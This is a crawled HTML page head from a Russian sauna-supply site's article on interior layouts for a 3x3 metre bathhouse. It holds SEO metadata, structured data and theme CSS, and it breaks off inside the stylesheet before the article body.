

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/bana-3-na-3-planirovka-vnutri/
body_size: 50128
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Баня 3 на 3 планировка внутри</title><link rel="canonical" href="https://par-torg.com/bana-3-na-3-planirovka-vnutri/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Баня 3 на 3 планировка внутри" /><meta property="og:description" content="Виды Планируя постройку бани, прежде всего, нужно определиться с тем, какой она будет. Не стоит брать идеи из головы. Лучше ориентироваться на классические концепции. Рассмотрим самые популярные типы бань со всего мира. Для начала стоит упомянуть деление строений по уровню влажности: К первой категории относятся бани, которые прогреваются сухим паром. Температура в таких помещениях получается [&hellip;]" /><meta property="og:url" content="https://par-torg.com/bana-3-na-3-planirovka-vnutri/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2020-12-09T00:00:00+00:00" /><meta property="article:modified_time" content="2020-12-26T16:06:46+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/d/8/d/d8d939c14de15cb534c41657092d9a80.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/bana-3-na-3-planirovka-vnutri/","url":"https://par-torg.com/bana-3-na-3-planirovka-vnutri/","name":"Баня 3 на 3 планировка внутри","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/bana-3-na-3-planirovka-vnutri/#primaryimage"},"image":{"@id":"https://par-torg.com/bana-3-na-3-planirovka-vnutri/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/d/8/d/d8d939c14de15cb534c41657092d9a80.jpeg","datePublished":"2020-12-09T00:00:00+00:00","dateModified":"2020-12-26T16:06:46+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"breadcrumb":{"@id":"https://par-torg.com/bana-3-na-3-planirovka-vnutri/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/bana-3-na-3-planirovka-vnutri/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/bana-3-na-3-planirovka-vnutri/#primaryimage","url":"https://par-torg.com/wp-content/uploads/d/8/d/d8d939c14de15cb534c41657092d9a80.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/d/8/d/d8d939c14de15cb534c41657092d9a80.jpeg","width":491,"height":320,"caption":"Планировка небольшой бани 3х3: мойка и парилка отдельно и вместе, схемы, особенности"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/bana-3-na-3-planirovka-vnutri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Баня 3 на 3 планировка внутри"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #009688;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ 